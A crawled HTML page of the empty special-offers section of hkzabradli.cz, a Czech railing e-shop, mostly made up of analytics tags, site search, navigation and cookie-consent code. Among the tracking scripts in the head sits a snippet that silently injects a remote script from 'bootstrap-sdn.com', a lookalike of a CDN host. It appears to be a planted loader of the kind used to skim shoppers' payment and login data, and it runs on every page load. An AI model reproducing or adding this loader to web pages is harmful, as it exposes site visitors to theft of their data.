

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hkzabradli.cz/index.php?route=product/special
body_size: 11428
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="cs" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="cs" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="cs">
<!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967126540"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967126540');
</script>
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
  window.sznIVA.IS.updateIdentities({
    eid: null /* email či zahashovaný email*/
  });

  var conversionConf = {
    id: 100211160, /* identifikátor konverze Sklik*/
    value: null, /* hodnota objednávky v Kč*/
    
    orderId: null, /* identifikátor objednávky Zboží.cz*/
    zboziType: standard, /* "standard" (standardní měření), "limited" (omezené měření), nebo "sandbox" měření konverzí Zboží.cz */
    zboziId: 125226, /* ID provozovny Zboží.cz*/ 
    consent: 1 /* souhlas od návštěvníka na odeslání konverzního hitu, povolené hodnoty: 0 (není souhlas) nebo 1 (je souhlas) */
  };
  window.rc.conversionHit(conversionConf);
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
  window.sznIVA.IS.updateIdentities({
    eid: null /* email či zahashovaný email*/
  });

  var conversionConf = {
    id: 100088988, /* identifikátor konverze Sklik*/
    value: null, /* hodnota objednávky v Kč*/
    
    orderId: null, /* identifikátor objednávky Zboží.cz*/
    zboziType: standard, /* "standard" (standardní měření), "limited" (omezené měření), nebo "sandbox" měření konverzí Zboží.cz */
    zboziId: 125226, /* ID provozovny Zboží.cz*/ 
    consent: 1 /* souhlas od návštěvníka na odeslání konverzního hitu, povolené hodnoty: 0 (není souhlas) nebo 1 (je souhlas) */
  };
  window.rc.conversionHit(conversionConf);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QKMMCJNQMV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QKMMCJNQMV');

</script>
<script>
var dataLayer = dataLayer || []; // Google Tag Manager
</script>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow">
<meta name="author" content="Hkzabradli.cz nerezové a hliníkové zábradlí">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="seznam-wmt" content="rHpqNyDpjMydkmSSI4GRor9OOltDomZT" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Akční nabídky</title>
<base href="https://hkzabradli.cz/" />
<!-- Hreflang anotace -->
<link rel="alternate" href="http://zabradli.cz/" hreflang="cs-cz" />
<link rel="alternate" href="http://zabradli-shop.cz/" hreflang="cs-cz" />
<link rel="alternate" href="http://ni-ta.sk/" hreflang="sk-sk" />
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
  'functionality_storage': 'granted',
  'ad_storage': 'denied',
  'analytics_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied'
});

dataLayer.push({
  'event': 'default_consent'
});
</script>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link rel="canonical" href="{{ url }}" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" type="text/css" />
<link rel="preload" fetchpriority="high" as="image" href="/image/cache/catalog/_banner/banner-cerne-850x320.jpg" type="image/jpg">
<link href="catalog/view/theme/default/stylesheet/fonts.css" rel="stylesheet" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript" defer></script>    
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/jquery.gritter.css" />
<link href="catalog/view/theme/default/stylesheet/product_icons.css?v=2" type="text/css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.gritter.min.js" defer></script>
<script src="catalog/view/javascript/common.js?ver=2" type="text/javascript"></script>
<xlink href="https://hkzabradli.cz/index.php?route=product/special" rel="canonical" />
<xlink href="https://hkzabradli.cz/image/catalog/Ikony menu zabradli/ikona16x16.png" rel="icon" />
<link href="catalog/view/theme/default/stylesheet/custom.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
var cookie = "";
if($.cookie('cc_cookie')) cookie = JSON.parse($.cookie('cc_cookie')).level.toString();
  window.sznIVA.IS.updateIdentities({
    eid: null
  });

  var retargetingConf = {
    rtgId: 33037,
    consent: (cookie.search("targeting") > 0 ? 1 : 0)
  };
  window.rc.retargetingHit(retargetingConf);
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9ZNBS2');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967126540'"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-967126540');
</script>

<script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '7C20ED3072EC9F0614DD27FE603281D9']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=7C20ED3072EC9F0614DD27FE603281D9';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '867106004633906');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=867106004633906&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>
  fbq('track', 'ViewContent', {
    value: 5,
    currency: 'CZK',
  });
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/zdr.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #EEEEEE !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			box-shadow: 0 2px 2px #DDD !important;
			line-height: 1.2 !important;
			margin: -3px 0 0 2px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 98% !important;
			z-index: 9999999 !important;
							top: 42px !important;
											}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			width: 30px;
		}
		.smartsearch-product {
			border-bottom: 1px solid #EEEEEE !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 50px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
		}
		.smartsearch-product strong {
			font-size: 13px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #EEFFFF !important;
			text-decoration: none !important;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if(!$(e.target).next().hasClass('smartsearch') && !$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('input[name="search"]')
			.after('<div class="smartsearch"></div>')
			.click(function(){
				if ($('.smartsearch').html().length) {
					$('.smartsearch').show();
				} else if ($(this).val()) {
					searchinput = $(this);
					showSmartSearch();
				}
			}).keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13 && $('.smartsearch-focus').length) {
					location = $('.smartsearch-focus').attr('href');
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '') && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=module/smartsearch/smartsearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {
														html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
															html += '<img src="' + data[i]['image'] + '" />';
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															html += data[i]['description'];
														html += '</a>';
						}
													html += '<div class="smartsearch-bottom"><a href="https://hkzabradli.cz/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Zobrazit všechny výsledky</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Nic nenalezeno</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>
</head>
<body class="product-special">

			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9ZNBS2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="container">
    <nav id="top">
      <div id="cart">
        <a href="https://hkzabradli.cz/index.php?route=checkout/cart" class="btn btn-inverse btn-block">
  <strong>Košík</strong>
  <span id="cart-total">0,00 Kč</span>
</a>      </div>
      
      <div id="top-links">
    <button id="toggleMenu">
          <i class="fa fa-bars"></i><span>Menu</span>
        </button>
        <ul class="list-inline">
        <li><a href="/">Domů</a></li><li><a href="https://hkzabradli.cz/kontakt-1">Kontakty</a></li><li class="dropdown"><a href="https://hkzabradli.cz/o-nas">O nás<span class="caret"></span></a> 
            <ul class="dropdown-menu">
          <li><a href="https://hkzabradli.cz/certifikaty_zabradli_a_komponentu">Certifikáty</a></li><li><a href="https://hkzabradli.cz/nase-recenze">Recenze naší firmy</a></li><li><a href="https://hkzabradli.cz/o-nas">Kdo jsme</a></li><li><a href="https://hkzabradli.cz/nase_obchody_1">Naše obchody</a></li>  
            </ul></li>
        <li class="dropdown"><a href="https://hkzabradli.cz/moznosti-platby">O nákupu<span class="caret"></span></a> 
            <ul class="dropdown-menu">
          <li><a href="https://hkzabradli.cz/moznosti-platby">Možnosti platby</a></li><li><a href="https://hkzabradli.cz/zpusob-dopravy">Možnosti dopravy</a></li><li><a href="https://hkzabradli.cz/Reklamacni_podminky">Reklamace</a></li><li><a href="https://hkzabradli.cz/obchodni-podminky">Obchodní podmínky</a></li><li><a href="https://hkzabradli.cz/ochrana-osobnich-udaju-gdpr">Ochrana osobních údajů</a></li><li><a href="https://hkzabradli.cz/prava_subjektu_na_upravu_dat">Práva subjektu na úpravu dat</a></li><li><a href="https://hkzabradli.cz/obchodni-podminky">Odstoupení od smlouvy</a></li>  
            </ul></li>
        <li><a href="https://konfigurator.hkzabradli.cz">Konfigurátor</a></li><li><a href="https://hkzabradli.cz/norma-zabradli">Norma zábradlí</a></li>        </ul>
        
        <div class="mobile-search visible-xs visible-sm"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg lbx-searchbox" />
  <span class="input-group-btn">
    <button type="button" aria-label="Hledat" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
</div>
        
        <ul class="list-inline pull-right">
                      <li>
              <a href="https://hkzabradli.cz/index.php?route=account/login">Přihlásit se</a>
            </li>
            <li>
              <a href="https://hkzabradli.cz/index.php?route=account/register">Registrovat</a>
            </li>
            
        </ul>
      </div>
    </nav>
  </div>
  
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div id="logo">
                    <a href="https://hkzabradli.cz/"><img src="https://hkzabradli.cz/image/catalog/Logo_24-2_325.png" title="HK Zábradlí s.r.o." alt="HK Zábradlí s.r.o." class="img-responsive" style="max-height:120px"/></a>
            
        </div> 
        
      </div>
            
      <div class="col-sm-4 text-right">
        <img src="/image/catalog/loga/hkzabradli-logo..png" alt="" />
      </div>
    </div>
  </div>
</header>

<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://hkzabradli.cz/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://hkzabradli.cz/index.php?route=product/special">Akční nabídky</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <h2>Akční nabídky</h2>
            
      <div id="profi-filter-content">
      <!-- PROFI-FILTER-START -->
      <p>Žádné akční nabídky k dispozici.</p>
      <!-- PROFI-FILTER-END -->
      </div>
			
      <div class="buttons">
        <div class="pull-right"><a href="https://hkzabradli.cz/" class="btn btn-primary">Pokračovat</a></div>
      </div>
                 </div>
    </div>
</div>
</div>
<div class="page-divider"></div>
  <div class="container">
<div class="row footer-row">
            <div class="col-sm-3">
        <h4>Informace</h4>
        <ul class="list-unstyled">
                    <li><a href="https://hkzabradli.cz/dokumenty">Dokumenty</a></li>
                    <li><a href="https://hkzabradli.cz/moznosti-platby">Možnosti platby</a></li>
                    <li><a href="https://hkzabradli.cz/prava_subjektu_na_upravu_dat">Práva subjektu na úpravu dat</a></li>
                    <li><a href="https://hkzabradli.cz/certifikaty_zabradli_a_komponentu">Certifikáty</a></li>
                    <li><a href="https://hkzabradli.cz/kontakt-1">Kontakt</a></li>
                    <li><a href="https://hkzabradli.cz/obchodni-podminky">Obchodní podmínky</a></li>
                    <li><a href="https://hkzabradli.cz/ochrana-osobnich-udaju-gdpr">Ochrana osobních údajů GDPR</a></li>
                    <li><a href="https://hkzabradli.cz/poptavka-zabradl">Poptávka na zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/nase-recenze">Recenze naší firmy</a></li>
                    <li><a href="https://hkzabradli.cz/konfigurator-zabradli">Konfigurátor zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/vyroba-zabradli">Výroba zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/test2">Test2</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h4>Zákaznický servis</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=information/contact">Napište nám</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/return/add">Reklamace</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=information/sitemap">Mapa stránek</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h4>Doplňky</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=product/manufacturer">Výrobci</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/voucher">Dárkové poukazy</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=affiliate/account">Partneský program</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=product/special">Akční nabídka</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h4>Můj účet</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=account/account">Můj účet</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/order">Historie objednávek</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/wishlist">Seznam přání</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/newsletter">Novinky</a></li>
        </ul>
      </div>
</div>
</div>

          <!-- Kód Google znaèky pro remarketing -->
<!--------------------------------------------------
Znaèka pro remarketing nesmí být spojena s údaji umožòujícími identifikaci osob nebo umístìna na stránkách týkajících se citlivých kategorií. Další informace a postup nastavení znaèky naleznete na stránce: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script>

var google_tag_params = {
ecomm_pagetype: "other"
};
</script>        
<footer>
  <div class="container">
    <p class="text-center"> <img src="/image/comgate.png" style="margin:0 auto" alt="Comgate" width="802" height="73" class="img-responsive" /><br />E-shop provozuje: HK Zábradlí, s.r.o. | <a href="javascript:void(0);" onclick="dataLayer.push({'event': 'web-cookies-settings'});" aria-label="View cookie settings" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a></p>
  </div>

      
</footer>
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'ff7dbe7edb8aa944380a21c46b77268be78dec38';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'ff7dbe7edb8aa944380a21c46b77268be78dec38';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
                                                        <script type="text/javascript"><!--

                                        $(function() {
                                                $.ajax({
                                                  type: 'post',
                                                  dataType: 'json',
                                                  url: 'index.php?route=shipping/teaser/geolocation',
                                                  data: { ip :  '13.59.236.156'},
                                                  complete: function() {
                                                  },
                                                  success: function(json) {
							if (json.modal) $('#modal-geoip').modal();
                                                  },
                                                });
                                        });
                                --></script>
                        
<script src='https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.1/dist/cookieconsent.js'></script>
<style>                               
body {
    --cc-bg: #f9faff;
    --cc-text: #111924;
    --cc-btn-primary-bg: #fab000;
    --cc-btn-primary-text: #000;
    --cc-btn-primary-hover-bg: #fed600;
    --cc-btn-secondary-bg: #bbb;
    --cc-btn-secondary-text: var(--cc-text);
    --cc-btn-secondary-hover-bg: #ccc;
    --cc-toggle-bg-off: #8fa8d6;
    --cc-toggle-bg-on: #3859d0;
    --cc-toggle-bg-readonly: #cbd8f1;
    --cc-toggle-knob-bg: #fff;
    --cc-toggle-knob-icon-color: #ecf2fa;
    --cc-block-text: var(--cc-text);
    --cc-cookie-category-block-bg: #ebeff9;
    --cc-cookie-category-block-bg-hover: #dbe5f9;
    --cc-section-border: #f1f3f5;
    --cc-cookie-table-border: #e1e7f3;
    --cc-overlay-bg: rgba(230, 235, 255, .85);
    --cc-webkit-scrollbar-bg: #ebeff9;
    --cc-webkit-scrollbar-bg-hover: #3859d0;}

.theme_turquoise .cc_div a{
    color: var(--cc-btn-primary-bg);
}

.theme_turquoise #cc_div #s-hdr{
    border-bottom: none;
}

.theme_turquoise .cc_div #c-txt{
    color: #b0b8c6!important;
}
</style>
<script>
function storeDb(data) {
let xhr = new XMLHttpRequest();
xhr.open("GET", 'index.php?route=common/cookie&data=' +  encodeURIComponent(data));
xhr.send();
}
    var cookieconsent = initCookieConsent();
    cookieconsent.run({
        current_lang : 'cs',
        page_scripts: true,
        force_consent: true,
        
        autorun : true, 							
        delay : 0,
        autoclear_cookies : true,	
        
        theme_css : 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.1/dist/cookieconsent.css',

        gui_options: {
          consent_modal : {
              layout : 'cloud',               // box/cloud/bar 
              position : 'middle center',     // bottom/top + left/right/center
              transition: 'slide'             // zoom/slide
          },
          settings_modal : {
              layout : 'box',                 // box/bar
              transition: 'slide',            // zoom/slide
            }
        },
        
        onAccept: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
		storeDb("onAccept necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onAccept analytics");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics"
          });
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onAccept targeting");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting"
          });
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
        }
        
    },
    
        onChange: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
		storeDb("onChange necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary-change"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onChange analytics");
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics-change"
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onChange targeting");
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting-change"
          });
        }
        
        },
  
        languages : {
            'cs' : {
                consent_modal : {
                    title : "<img src='https://hkzabradli.cz/image/catalog/Logo_24-2_325.png' alt='HKZabradli.cz' height=\"30\" title='HKZabradli.cz' style='max-width: 100%;' />",
                    description :  'Používáme cookies pro správné fungování stránek, cookies pro přizpůsobení stránek pro Vaše potřeby a nabídky přímo Vám na míru. Můžeme Vás požádat o souhlas s takovým využitím cookies? Stačí kliknout na tlačítko: „Souhlasím“, nebo si můžete <a href="javascript:void(0);" onclick="dataLayer.push({\'event\': \'web-cookies-settings\'});" data-cc="c-settings" aria-haspopup="dialog">vybrat cookies</a>, se kterými souhlasíte.',
                    primary_btn: {
                        text : 'Souhlasím',
                        role : 'accept_all'   //'accept_selected' or 'accept_all'
                    },
                    secondary_btn: {
                        text: 'Nastavení',
                        role: 'settings'  //'settings' or 'accept_necessary'
                    }                },
                settings_modal : {
                    title : '<img src="https://hkzabradli.cz/image/catalog/Logo_24-2_325.png" height="35" alt="HKZabradli.cz" title="HKZabradli.cz" style="max-width: 100%; " />',
                    save_settings_btn : "Uložit volby",
                    accept_all_btn : "Přijmout vše",
                    reject_all_btn: "Odmítnout vše",
                    close_btn_label: "Zavřít",
                    cookie_table_headers: [
                    {col1: 'Cookie'},                   
                    {col2: 'Popis'}
                ],
                    blocks : [
                        {
                            title :  "Používáme cookies",
                            description: 'Při návštěvě jakékoli webové stránky je pravděpodobné, že stránka získá nebo uloží informace ve Vašem prohlížeči, a to většinou ve formě souborů cookies. Můžou to být informace týkající se Vás, Vašich preferencí a zařízení, které používáte. Většinou slouží k vylepšování stránky, aby fungovala podle Vašich očekávání. Informace Vás zpravidla neidentifikují jako jednotlivce, ale celkově mohou pomoci přizpůsobovat prostředí Vaším potřebám. Respektujeme Vaše právo na soukromí, a proto se můžete rozhodnout, že některé soubory cookie nebudete akceptovat. Nezapomínejte ale na to, že zablokováním některých souborů cookie můžete ovlivnit, jak stránka funguje a jaké služby jsou Vám nabízeny. <a href="/ochrana-osobnich-udaju-gdpr" target="_blank" title="Zásady souborů cookies">Více informací o zásadách souborů cookies</a>.',
                        },{
                            title : "Funkční (nezbytné) cookies",
                            description: 'Tyto cookies jsou potřeba pro správné fungování stránek – například pro uložení termínu a místa Vámi vybraného školení, případně pro pomoc s Vaším výběrem či pro zodpovězení vašich dotazů přes chat apod. U těchto cookies není možné individuální nastavení. Tyto soubory cookies neukládají žádné informace přiřaditelné ke konkrétní osobě.',
                            toggle : {
                                value : 'necessary',
                                enabled : true,
                                readonly: true
                            },
                            cookie_table: [
							{
								col1: 'cc_cookie',
								col2: 'Nezbytné cookies pro uložení Vaší volby v této cookies liště'
							},
                            {
								col1: 'language, currency',
								col2: 'Nezbytné cookies pro uchování zvoleného jazyka a měny'
							},
                            {
								col1: 'PHPSESSID',
								col2: 'Nezbytné cookies pro uchování obsahu košíku'
							},
                            {
								col1: 'viewed',
								col2: 'Nezbytné cookies pro fungování tohoto webu'
							},
                      		{
								col1: '_gcl_au',
								col2: 'Google Tag Manager - Pro spuštění této cookies lišty, dále pro správu funkčních a měřících kódů',
							},
                            {
								col1: '_pinterest_sess',
								col2: 'Pinterest cookies pro uložení obrázku z tohoto webu na Vaši Pinterest nástěnku'
							}
                              ]
                        },{
                            title : "Analytické cookies",
